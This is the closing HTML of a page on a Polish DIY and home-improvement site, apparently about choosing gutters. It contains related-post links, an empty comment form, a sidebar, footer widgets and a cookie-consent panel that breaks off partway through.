	                        <h5 class="entry-title mb-15"><a class="post-title" href="https://majsterkowo.com/konserwacja-nieruchomosci-inwestycja-ktora-sie-zwraca-poradnik-dla-wlascicieli/">Konserwacja nieruchomości – Inwestycja, która się zwraca. Poradnik dla właścicieli</a></h5><div class="entry-meta"><span data-toggle="tooltip" data-placement="top" title="Writen by"><strong>By</strong></span><a href="https://majsterkowo.com/author/visera/" title="Wpisy od Visera" rel="author">Visera</a><span class="entry-meta-dot" data-toggle="tooltip" data-placement="top" title="Reading Time">4 mins read</span></div>	                    </div>	                
                    </div>	                
	            </article>
	        </div>
						<div class="item">
				<article class="d-flex row ml-0 mr-0">
					<div class="col-md-3 bgcover has-rounded" style="background-image: url(https://majsterkowo.com/wp-content/uploads/2025/07/464381983_wp686ac5d93b66f8.44710970.jpg)"></div>
                    <div class="col-md-9">
	                	<div class="align-self-center">                                    
	                        <h5 class="entry-title mb-15"><a class="post-title" href="https://majsterkowo.com/zalety-pomp-ciepla-dlaczego-warto-postawic-na-nowoczesne-zrodla-ciepla/">Zalety pomp ciepła – dlaczego warto postawić na nowoczesne źródła ciepła?</a></h5><div class="entry-meta"><span data-toggle="tooltip" data-placement="top" title="Writen by"><strong>By</strong></span><a href="https://majsterkowo.com/author/visera/" title="Wpisy od Visera" rel="author">Visera</a><span class="entry-meta-dot" data-toggle="tooltip" data-placement="top" title="Reading Time">6 mins read</span></div>	                    </div>	                
                    </div>	                
	            </article>
	        </div>
						<div class="item">
				<article class="d-flex row ml-0 mr-0">
					<div class="col-md-3 bgcover has-rounded" style="background-image: url(https://majsterkowo.com/wp-content/uploads/2025/01/drewno-konstrukcyjne-jaki-gatunek-drewna-jest-najlepszy.jpg)"></div>
                    <div class="col-md-9">
	                	<div class="align-self-center">                                    
	                        <h5 class="entry-title mb-15"><a class="post-title" href="https://majsterkowo.com/drewno-konstrukcyjne-jaki-gatunek-drewna-jest-najlepszy/">Drewno konstrukcyjne – jaki gatunek drewna jest najlepszy?</a></h5><div class="entry-meta"><span data-toggle="tooltip" data-placement="top" title="Writen by"><strong>By</strong></span><a href="https://majsterkowo.com/author/visera/" title="Wpisy od Visera" rel="author">Visera</a><span class="entry-meta-dot" data-toggle="tooltip" data-placement="top" title="Reading Time">4 mins read</span></div>	                    </div>	                
                    </div>	                
	            </article>
	        </div>
						<div class="item">
				<article class="d-flex row ml-0 mr-0">
					<div class="col-md-3 bgcover has-rounded" style="background-image: url(https://majsterkowo.com/wp-content/uploads/2024/11/1780499153_wp6740b0819f2d09.20832653.png)"></div>
                    <div class="col-md-9">
	                	<div class="align-self-center">                                    
	                        <h5 class="entry-title mb-15"><a class="post-title" href="https://majsterkowo.com/zageszczarki-jak-wybrac-odpowiednie-urzadzenie/">Zagęszczarki – jak wybrać odpowiednie urządzenie?</a></h5><div class="entry-meta"><span data-toggle="tooltip" data-placement="top" title="Writen by"><strong>By</strong></span><a href="https://majsterkowo.com/author/visera/" title="Wpisy od Visera" rel="author">Visera</a><span class="entry-meta-dot" data-toggle="tooltip" data-placement="top" title="Reading Time">4 mins read</span></div>	                    </div>	                
                    </div>	                
	            </article>
	        </div>
						<div class="item">
				<article class="d-flex row ml-0 mr-0">
					<div class="col-md-3 bgcover has-rounded" style="background-image: url(https://majsterkowo.com/wp-content/uploads/2024/11/788144267_wp673ec9b66d8140.50775200.png)"></div>
                    <div class="col-md-9">
	                	<div class="align-self-center">                                    
	                        <h5 class="entry-title mb-15"><a class="post-title" href="https://majsterkowo.com/nagrzewnice-olejowe-bez-odprowadzania-spalin-co-warto-wiedziec/">Nagrzewnice olejowe bez odprowadzania spalin – co warto wiedzieć?</a></h5><div class="entry-meta"><span data-toggle="tooltip" data-placement="top" title="Writen by"><strong>By</strong></span><a href="https://majsterkowo.com/author/visera/" title="Wpisy od Visera" rel="author">Visera</a><span class="entry-meta-dot" data-toggle="tooltip" data-placement="top" title="Reading Time">4 mins read</span></div>	                    </div>	                
                    </div>	                
	            </article>
	        </div>
					</div>
	</div>
	<div class="show_comments_wrap mb-30">
		<button class="show_comments lb_button_white">
			<span class="comment_display">Wyświetl komentarze</span>
		</button>
	</div>
	<div class="single-comment comments_wrap mb-30">
		<section id="comments">	  
			    <div class="wpdiscuz_top_clearing"></div>
    <div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div>    <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-3 wpd-comments-open">
                    <div class="wc_social_plugin_wrapper">
                            </div>
            <div class="wpd-form-wrap">
                <div class="wpd-form-head">
                                        <div class="wpd-auth">
                                                <div class="wpd-login">
                            <a rel="nofollow" href="https://majsterkowo.com/wp-login.php?redirect_to=https%3A%2F%2Fmajsterkowo.com%2Fbadz-specjalista-na-budowie-swojego-domu-czyli-co-musisz-wiedziec-przed-wyborem-rynien%2F"><i class='fas fa-sign-in-alt'></i> Login</a>                        </div>
                    </div>
                </div>
                                        <div
            class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd_main_comm_form"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap wpd-txt">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/5725b191e9f06a7c982ed0eb539492d611e3828cd8cbd4a7ffa00a45a4d2e60c?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5725b191e9f06a7c982ed0eb539492d611e3828cd8cbd4a7ffa00a45a4d2e60c?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' decoding='async'/>                                    </div>
                                                <div class="wpd-textarea-wrap">
                <div id="wpd-editor-char-counter-0_0"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-0_0">Label</label>
                <textarea
                    id="wc-textarea-0_0"   placeholder="Bądź pierwszy!"
                    aria-label="Bądź pierwszy!" name="wc_comment"
                    class="wc_comment wpd-field"></textarea>
            </div>
            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files'  accept='image/*'/></label></span>            </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-0_0" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Imię*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-0_0"
                       class="wpdlb">Imię*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-0_0" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="E-mail*"/>
                <label for="wc_email-0_0"
                       class="wpdlb">E-mail*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-0_0" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="Website"/>
                    <label for="wc_website-0_0"
                           class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                <label class="wpd_label"
                           wpd-tooltip="Powiadom o nowych odpowiedziach na ten komentarz">
                        <input id="wc_notification_new_comment-0_0"
                               class="wc_notification_new_comment-0_0 wpd_label__checkbox"
                               value="comment" type="checkbox"
                               name="wpdiscuz_notification_type" />
                        <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                    </label>
                            <input id="wpd-field-submit-0_0"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Opublikuj komentarz"
                   aria-label="Opublikuj komentarz"/>
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
                           name="wpdiscuz_unique_id">
                                    </form>
                        </div>
                <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                    <div
            class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                            <div class="wpd-secondary-forms-social-content"></div>
                <div class="clearfix"></div>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd-secondary-form-wrapper"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap wpd-txt">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/d6ddd6e77f18fbde67f7fe51ccc6e84c30e32bb828c521700a0aff4b9c8284c4?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d6ddd6e77f18fbde67f7fe51ccc6e84c30e32bb828c521700a0aff4b9c8284c4?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' decoding='async'/>                                    </div>
                                                <div class="wpd-textarea-wrap">
                <div id="wpd-editor-char-counter-wpdiscuzuniqueid"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label>
                <textarea
                    id="wc-textarea-wpdiscuzuniqueid"   placeholder="Dołącz do dyskusji"
                    aria-label="Dołącz do dyskusji" name="wc_comment"
                    class="wc_comment wpd-field"></textarea>
            </div>
            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files'  accept='image/*'/></label></span>            </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Imię*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-wpdiscuzuniqueid"
                       class="wpdlb">Imię*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="E-mail*"/>
                <label for="wc_email-wpdiscuzuniqueid"
                       class="wpdlb">E-mail*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-wpdiscuzuniqueid" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="Website"/>
                    <label for="wc_website-wpdiscuzuniqueid"
                           class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                <label class="wpd_label"
                           wpd-tooltip="Powiadom o nowych odpowiedziach na ten komentarz">
                        <input id="wc_notification_new_comment-wpdiscuzuniqueid"
                               class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox"
                               value="comment" type="checkbox"
                               name="wpdiscuz_notification_type" />
                        <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                    </label>
                            <input id="wpd-field-submit-wpdiscuzuniqueid"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Opublikuj komentarz"
                   aria-label="Opublikuj komentarz"/>
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
                           name="wpdiscuz_unique_id">
                                    </form>
                        </div>
                </div>
                    </div>
                        <div id="wpd-threads" class="wpd-thread-wrapper">
                <div class="wpd-thread-head">
                    <div class="wpd-thread-info "
                         data-comments-count="0">
                        <span class='wpdtc' title='0'>0</span> komentarzy                    </div>
                                        <div class="wpd-space"></div>
                    <div class="wpd-thread-filter">
                                            </div>
                </div>
                <div class="wpd-comment-info-bar">
                    <div class="wpd-current-view"><i
                            class="fas fa-quote-left"></i> Inline Feedbacks                    </div>
                    <div class="wpd-filter-view-all">Przeglądaj komentarze</div>
                </div>
                                <div class="wpd-thread-list">
                    <!-- // From wpDiscuz's Caches // -->                    <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
            </div>
                </div>
        </div>
    <div id="wpdiscuz-loading-bar"
         class="wpdiscuz-loading-bar-unauth"></div>
    <div id="wpdiscuz-comment-message"
         class="wpdiscuz-comment-message-unauth"></div>
    		</section>
	</div>
</div><aside class="primary-sidebar col-md-12 sticky-sidebar has-dark-mode col-lg-4 col-lg-30">	
	<div class="widget-area">	
		<div style="background: none"><div id="alitheme_last_post-3" class="sidebar-widget widget_alitheme_last_post wow fadeInUp"><div class="title_style_1" style="color: #000000"><h5 class="widget-title"><span>Ostatnie wpisy</span></h5></div>	
<div class="latest-style-2 afdsa">
					<article class="row justify-content-between mb-30">
			    <figure class="col-lg-5 col-md-3 col-sm-12 hover-opacity position-relative mb-lg-0 has-rounded">
                	<a title="Myjki ultradźwiękowe a czyszczenie precyzyjne – elektronika, optyka, jubilerstwo" href="https://majsterkowo.com/myjki-ultradzwiekowe-a-czyszczenie-precyzyjne-elektronika-optyka-jubilerstwo/">
						<img src="https://majsterkowo.com/wp-content/uploads/2025/12/Myjki-ultradzwiekowe-a-czyszczenie-precyzyjne-–-elektronika-optyka-jubilerstwo-alith-resize-.jpg" alt="Myjki ultradźwiękowe a czyszczenie precyzyjne – elektronika, optyka, jubilerstwo"/>
					</a>
					<div class="post-count">1</div>
                </figure>
                <div class="col-lg-7 col-md-9 col-sm-12 pl-lg-0">
				    <h6 class="entry-title mb-15"><a class="post-title" href="https://majsterkowo.com/myjki-ultradzwiekowe-a-czyszczenie-precyzyjne-elektronika-optyka-jubilerstwo/">Myjki ultradźwiękowe a czyszczenie precyzyjne – elektronika, optyka, jubilerstwo</a></h6>			    </div>
			</article>
					<article class="row justify-content-between mb-30">
			    <figure class="col-lg-5 col-md-3 col-sm-12 hover-opacity position-relative mb-lg-0 has-rounded">
                	<a title="Lampy ostrzegawcze LED – niezbędne oświetlenie dla pojazdów roboczych i specjalistycznych" href="https://majsterkowo.com/lampy-ostrzegawcze-led-niezbedne-oswietlenie-dla-pojazdow-roboczych-i-specjalistycznych/">
						<img src="https://majsterkowo.com/wp-content/uploads/2025/12/suv-headlamp-2773260_1280-alith-resize-.jpg" alt="Lampy ostrzegawcze LED – niezbędne oświetlenie dla pojazdów roboczych i specjalistycznych"/>
					</a>
					<div class="post-count">2</div>
                </figure>
                <div class="col-lg-7 col-md-9 col-sm-12 pl-lg-0">
				    <h6 class="entry-title mb-15"><a class="post-title" href="https://majsterkowo.com/lampy-ostrzegawcze-led-niezbedne-oswietlenie-dla-pojazdow-roboczych-i-specjalistycznych/">Lampy ostrzegawcze LED – niezbędne oświetlenie dla pojazdów roboczych i specjalistycznych</a></h6>			    </div>
			</article>
					<article class="row justify-content-between mb-30">
			    <figure class="col-lg-5 col-md-3 col-sm-12 hover-opacity position-relative mb-lg-0 has-rounded">
                	<a title="Domowe projekty, które dają dużo frajdy – od pieczenia chleba po robienie własnych wędlin" href="https://majsterkowo.com/domowe-projekty-ktore-daja-duzo-frajdy-od-pieczenia-chleba-po-robienie-wlasnych-wedlin/">
						<img src="https://majsterkowo.com/wp-content/uploads/2025/12/623400163_wp692ec0c4ef1970.75982250-alith-resize-.jpg" alt="Domowe projekty, które dają dużo frajdy – od pieczenia chleba po robienie własnych wędlin"/>
					</a>
					<div class="post-count">3</div>
                </figure>
                <div class="col-lg-7 col-md-9 col-sm-12 pl-lg-0">
				    <h6 class="entry-title mb-15"><a class="post-title" href="https://majsterkowo.com/domowe-projekty-ktore-daja-duzo-frajdy-od-pieczenia-chleba-po-robienie-wlasnych-wedlin/">Domowe projekty, które dają dużo frajdy – od pieczenia chleba po robienie własnych wędlin</a></h6>			    </div>
			</article>
					<article class="row justify-content-between mb-30">
			    <figure class="col-lg-5 col-md-3 col-sm-12 hover-opacity position-relative mb-lg-0 has-rounded">
                	<a title="Stroje siatkarskie na zamówienie: Technologia, Design i Jakość Premium od Cutline" href="https://majsterkowo.com/stroje-siatkarskie-na-zamowienie-technologia-design-i-jakosc-premium-od-cutline/">
						<img src="https://majsterkowo.com/wp-content/uploads/2025/11/2123016451_wp691db60dd1c097.77111839-alith-resize-.jpg" alt="Stroje siatkarskie na zamówienie: Technologia, Design i Jakość Premium od Cutline"/>
					</a>
					<div class="post-count">4</div>
                </figure>
                <div class="col-lg-7 col-md-9 col-sm-12 pl-lg-0">
				    <h6 class="entry-title mb-15"><a class="post-title" href="https://majsterkowo.com/stroje-siatkarskie-na-zamowienie-technologia-design-i-jakosc-premium-od-cutline/">Stroje siatkarskie na zamówienie: Technologia, Design i Jakość Premium od Cutline</a></h6>			    </div>
			</article>
					<article class="row justify-content-between mb-30">
			    <figure class="col-lg-5 col-md-3 col-sm-12 hover-opacity position-relative mb-lg-0 has-rounded">
                	<a title="Domy z bali drewnianych – dlaczego warto?" href="https://majsterkowo.com/domy-z-bali-drewnianych-dlaczego-warto/">
						<img src="https://majsterkowo.com/wp-content/uploads/2025/11/1489599630_wp6909b86ba50858.18517628-alith-resize-.jpg" alt="Domy z bali drewnianych – dlaczego warto?"/>
					</a>
					<div class="post-count">5</div>
                </figure>
                <div class="col-lg-7 col-md-9 col-sm-12 pl-lg-0">
				    <h6 class="entry-title mb-15"><a class="post-title" href="https://majsterkowo.com/domy-z-bali-drewnianych-dlaczego-warto/">Domy z bali drewnianych – dlaczego warto?</a></h6>			    </div>
			</article>
		</div></div></div>	</div>	
</aside>
</div></div>	
	</main>
</div>
	<div class="site-bottom has-dark-mode">
		<div class="container">
			<div class="row">
				<div class="col-lg-3 col-md-6 col-sm-12">
					<div id="text-2" class="widget_text bottom-content wow fadeInUp"><h4 class="widget-title"><span>Informacjach o ciasteczkach</span></h4>			<div class="textwidget"><p>Zgodnie z <strong>Art. 173, pkt. 1 Ustawy z dn. 16.11.2012 r. (Dz.U. poz. nr 1445)</strong> Informujemy, że ta strona korzysta z plików cookies.</p>
<p>Odwiedzając naszą stronę bez dokonania zmian ustawień swojej przeglądarki, wyrażasz zgodę na wykorzystanie przez nas plików cookies w celu ułatwienia korzystania z serwisu.</p>
</div>
		</div>				</div>
				<div class="col-lg-3 col-md-6 col-sm-12">
					<div class="has-dark-mode" style="background: none"><div id="alitheme_lastpost-2" class="widget_alitheme_lastpost bottom-content wow fadeInUp"><div class="title_style_1" style="color: #000000"><h4 class="widget-title"><span>Zobacz również</span></h4></div>	
<ul class="posts-aside-layout-6">
					<li class="alith_title_arrow">
				<a class="post-title" href="https://majsterkowo.com/myjki-ultradzwiekowe-a-czyszczenie-precyzyjne-elektronika-optyka-jubilerstwo/">Myjki ultradźwiękowe a czyszczenie precyzyjne – elektronika, optyka, jubilerstwo</a>			</li>
					<li class="alith_title_arrow">
				<a class="post-title" href="https://majsterkowo.com/lampy-ostrzegawcze-led-niezbedne-oswietlenie-dla-pojazdow-roboczych-i-specjalistycznych/">Lampy ostrzegawcze LED – niezbędne oświetlenie dla pojazdów roboczych i specjalistycznych</a>			</li>
					<li class="alith_title_arrow">
				<a class="post-title" href="https://majsterkowo.com/domowe-projekty-ktore-daja-duzo-frajdy-od-pieczenia-chleba-po-robienie-wlasnych-wedlin/">Domowe projekty, które dają dużo frajdy – od pieczenia chleba po robienie własnych wędlin</a>			</li>
					<li class="alith_title_arrow">
				<a class="post-title" href="https://majsterkowo.com/stroje-siatkarskie-na-zamowienie-technologia-design-i-jakosc-premium-od-cutline/">Stroje siatkarskie na zamówienie: Technologia, Design i Jakość Premium od Cutline</a>			</li>
		</ul></div></div>				</div>
				<div class="col-lg-3 col-md-6 col-sm-12">
					<div id="text-5" class="widget_text bottom-content wow fadeInUp"><h4 class="widget-title"><span>Czytelniku pamiętaj!</span></h4>			<div class="textwidget"><p style="text-align: left;">Wszystkie informacje oraz porady opublikowane na naszym portalu nie zastąpią indywidualnej konsultacji ze specjalistą.</p>
<p style="text-align: left;">Stosowanie treści zawartych na naszej stronie internetowej każdorazowo powinno być konsultowane z osobą o odpowiednich kwalifikacjach i uprawnieniach.</p>
<p style="text-align: left;">Redakcja i wydawca portalu nie ponoszą odpowiedzialności ze stosowania porad zamieszczanych na stronie.</p>
</div>
		</div>				</div>
				<div class="col-lg-3 col-md-6 col-sm-12">
					<div id="text-4" class="widget_text bottom-content wow fadeInUp"><h4 class="widget-title"><span>Publikacja artykułu</span></h4>			<div class="textwidget"><p>Wzbudź zainteresowanie Czytelnika i zamieść artykuł w naszym serwisie.</p>
<p><strong>                                 Szczegóły:</strong> <a href="https://majsterkowo.com/publikacja-artykulu/">Publikacja Artykułu</a></p>
</div>
		</div>				</div>
			</div>
		</div>
	</div>
<!--Footer layout 1-->
<footer class="site-footer footer_4 has-dark-mode">
	<div class="container">
		<div class="row">	            
            <div class="col-lg-4 col-md-4 col-sm-12 text-md-left text-center align-self-center">
            	<div class="align-self-center">
                    <a href="https://majsterkowo.com/" rel="home"><img class="logo-img" src="https://majsterkowo.com/wp-content/uploads/2021/09/Biale-Logo.png" alt="Home" /></a>           	 	</div>
            </div>
            <div class="col-lg-4 col-md-4 col-sm-12  text-center align-self-center">
                <div class="social-network"></div>            </div>
            <div class="col-lg-4 col-md-4 col-sm-12 text-md-right text-center align-self-center">
            	<div class="footer-logo">
                    <div class="menu-polityka-prywatnosci-publikacja-artykulu-kontakt-container"><ul id="footer-menu" class="footer-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6741"><a href="https://majsterkowo.com/publikacja-artykulu/">Publikacja Artykułu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6740"><a href="https://majsterkowo.com/polityka-prywatnosci/">Polityka prywatności</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6668"><a href="https://majsterkowo.com/kontakt/">Kontakt</a></li>
</ul></div>                </div>
            </div>            
        </div>
        <div class="row">
            <div class="col-12 text-center">
                <div class="footer_4-coppyright">
                                </div>
            </div>
        </div>
    </div>
</footer>
</div> <!--#wrapper-->
	<a href="#" class="back-to-top animation-shadow-pulse">
					<i class="ti-arrow-up"></i>
				</a>	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/embe/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Strona korzysta z plików cookies</h5><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Strona korzysta z plików cookies w celu realizacji usług i zgodnie z <a href="https://majsterkowo.com/polityka-prywatnosci/">Polityką Prywatności</a>. <br />
<br />
Odwiedzając naszą stronę bez dokonania zmian ustawień swojej przeglądarki, wyrażasz zgodę na wykorzystanie przez nas plików cookies w celu ułatwienia korzystania z serwisu.<br />
<br />
</div><div class="cli-bar-btn_container"><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">AKCEPTUJ</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Zarządzaj zgodą</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
